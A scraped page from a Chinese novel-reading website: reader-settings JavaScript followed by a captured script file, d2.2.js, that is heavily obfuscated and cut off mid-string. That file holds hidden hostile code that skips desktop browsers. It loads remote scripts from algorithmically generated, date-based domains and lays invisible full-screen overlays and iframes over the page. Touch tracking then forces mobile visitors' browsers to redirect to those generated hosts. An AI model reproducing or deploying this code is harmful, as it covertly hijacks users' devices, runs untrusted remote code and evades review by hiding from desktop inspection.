    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('关灯');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('开灯');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('关灯');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //护眼模式
        $('#openClose').click(openClose); //关灯模式

        //字体模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 138561, chapter_id: 3800027 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入书签成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuesekanshu.com/assets/public/d2.2.js
body_size: 7638
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyt